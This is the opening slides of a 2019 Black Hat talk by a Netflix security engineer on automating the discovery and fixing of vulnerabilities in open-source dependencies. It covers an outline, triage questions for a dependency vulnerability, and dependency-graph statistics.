# blackhat USA 2019

### AUGUST 3-8, 2019

MANDALAY BAY / LAS VEGAS

NETFLIX

**Practical Approach to Automate the Discovery and Eradication of Open-Source Software Vulnerabilities at Scale**

Aladdin Almubayed Senior Application Security Engineer @ Netflix

**@0xshellrider** 





## **Outline**

- The problem of open source security (5 minutes)
- Attacks on open source dependencies (10 minutes)
- Our approach (25 minutes)
- Challenges & Future work (5 minutes)







### **Aladdin Almubayed** Senior Application Security Engineer NETFLIX

**@0xshellrider** 



#BHUSA Y @BLACK HAT EVENTS

### **The Benefits of Open Source Software**







### A Serious Remote Code Execution Vulnerability Was Found In One Of The Popular Open Source Java Packages (Update now!)

POSTED ON 13 MAY 2019

This is just for illustration, not a real post



lenovo

#### #BHUSA **y** @BLACK HAT EVENTS

**What versions are impacted?**

**Who is using that package?**

**What is the actual severity of the vulnerability?**

**How long It would take to patch it?**

**Is an exploit in the wild?**

**Is there an upstream patched version?**

**How is the package being used in your services?**

**What is the minimum safe version to update to?**

**What is the likelihood of exploitation?**

**Which of the impacted services you need to get to first?**

**What are the impacted services? Which libraries are consuming the vulnerable package?**

**#BHUSA Y @BLACK HAT EVENTS** 

### **Open source vulnerabilities are growing exponentially**



Source: https://snyk.io/wp-content/uploads/The-State-of-Open-Source-2017.pdf

## **That's the real motivation for our practical approach**

### **Open source security is a strange thing**





#### PyPi dependency graph



**Source**: Creative Commons Attribution 3.0 Unported (CC BY 3.0) generated by Olivier Girardot http://ogirardot.github.io/meta-deps/

Maven dependency graph

